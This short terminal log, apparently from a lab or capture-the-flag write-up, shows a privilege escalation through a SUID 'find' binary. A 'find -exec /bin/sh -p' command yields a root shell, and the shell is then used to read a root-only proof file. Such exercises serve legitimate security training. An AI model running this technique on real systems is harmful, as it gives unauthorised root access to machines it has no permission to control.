 $ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
# cat /root/proof.txt
cat /root/proof.txt
144ab6c30c12ef72fd06b357c4e52ff0
#